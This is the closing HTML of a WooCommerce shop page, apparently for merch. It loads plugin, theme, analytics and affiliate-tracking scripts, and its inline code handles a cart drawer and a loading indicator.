<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.10" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"315a758d93","r_nonce":"71eb464dc8","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/straykids.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.7.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'block'; }, 200);
							break;
							case 4:
								setTimeout(function(){ document.querySelector( '#ajax-loading' ).style.display = 'none'; }, 200);
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.11" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_af3565389521cc0a00588025d50bf0a0","fragment_name":"wc_fragments_af3565389521cc0a00588025d50bf0a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=jUZIQYnMH8tM&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"b3c4fbc33e","url":"https:\/\/straykids.store\/themes\/tyler-the-creator-official-merch","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://straykids.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1c7d8f76f994910a73238bd00772c78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768934443 -->